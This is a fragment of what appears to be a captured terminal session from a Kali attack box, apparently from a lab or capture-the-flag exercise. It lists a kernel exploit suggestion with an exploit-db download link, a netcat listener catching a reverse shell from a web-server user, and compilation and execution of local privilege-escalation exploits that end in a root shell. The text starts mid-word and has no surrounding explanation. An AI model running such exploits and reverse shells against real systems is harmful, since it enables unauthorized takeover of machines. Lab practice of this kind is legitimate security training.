 kali
kali
bility-cve-2016-0728/
   Exposure: less probable
   Download URL: https://www.exploit-db.com/download/40003
   Comments: Exploit takes about ~30 minutes to run. Exploit is not reliable, see: https://cyseclabs.
com/blog/cve-2016-0728-poc-not-working
$ gcc b.c
$ ./a.out
ret val: -1 errno: 2
$ ./dirty 123456789
^C
root@kali:~# nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 172.20.2.129 44061
/bin/sh: 0: can't access tty; job control turned off
$ gcc 37292.c
$ ./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#